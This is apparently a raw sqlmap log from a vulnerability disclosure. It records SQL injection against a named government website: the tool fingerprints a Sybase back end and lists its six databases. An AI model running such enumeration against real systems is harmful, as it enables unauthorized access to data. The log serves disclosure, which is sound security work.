 19:11:34] [INFO] testing PostgreSQL
19:11:34] [WARNING] the back-end DBMS is not PostgreSQL
19:11:34] [INFO] testing Microsoft SQL Server
19:11:35] [WARNING] the back-end DBMS is not Microsoft SQL Server
19:11:35] [INFO] testing SQLite
19:11:35] [WARNING] the back-end DBMS is not SQLite
19:11:35] [INFO] testing Microsoft Access
19:11:36] [WARNING] the back-end DBMS is not Microsoft Access
19:11:36] [INFO] testing Firebird
19:11:36] [WARNING] the back-end DBMS is not Firebird
19:11:36] [INFO] testing SAP MaxDB
19:11:36] [WARNING] the back-end DBMS is not SAP MaxDB
19:11:36] [INFO] testing Sybase
19:11:37] [INFO] confirming Sybase
19:11:37] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
19:11:37] [INFO] fetching database names
19:11:37] [INFO] retrieved: 6
19:11:37] [INFO] fetching number of distinct values for column 'oMKr.name'
19:11:38] [INFO] retrieved: 6
19:11:38] [INFO] using column 'oMKr.name' as a pivot for retrieving row data
19:11:38] [INFO] retrieved: master
19:11:38] [INFO] retrieved: model
19:11:39] [INFO] retrieved: sfpt
19:11:39] [INFO] retrieved: sybsystemdb
19:11:40] [INFO] retrieved: sybsystemprocs
19:11:40] [INFO] retrieved: tempdb
available databases [6]:
*] master
*] model
*] sfpt
*] sybsystemdb
*] sybsystemprocs
*] tempdb
19:11:40] [WARNING] HTTP error codes detected during testing:
00 (Internal Server Error) - 102 times
19:11:40] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap
put\www.wzsfy.gov.cn'
www.wooyun.org